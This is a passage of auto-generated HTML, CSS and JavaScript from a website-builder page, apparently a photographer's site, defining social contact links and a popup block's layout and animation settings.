      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
